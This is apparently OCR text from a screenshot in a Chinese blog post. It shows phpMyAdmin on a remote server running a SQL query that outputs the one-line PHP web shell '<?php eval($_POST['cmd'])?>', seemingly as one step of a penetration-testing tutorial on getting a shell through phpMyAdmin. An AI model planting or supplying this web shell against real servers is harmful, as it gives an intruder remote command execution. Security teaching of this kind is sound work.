 120.25.24.45:31317/phpmyadmin/index.php?token=1d9c3d07
火狐官方站点 新手上路 常用网址 JD 京东商城 GitHub 一起看直播_一起看直... 金融/保险-办公家具... 在线云短信网页版 - ... 移动设备上的书签
phpMyAdmin
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 更多
(最近使用的表) ...
dotaxueyuan
information_schema
mysql
performance_schema
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0002 秒)
SELECT "<?php eval($_POST['cmd'])?>"
性能分析 [快速编辑] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST['cmd'])?>
<?php eval($_POST['cmd'])?>
显示： 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图
https://blog.csdn.net/qq_40270071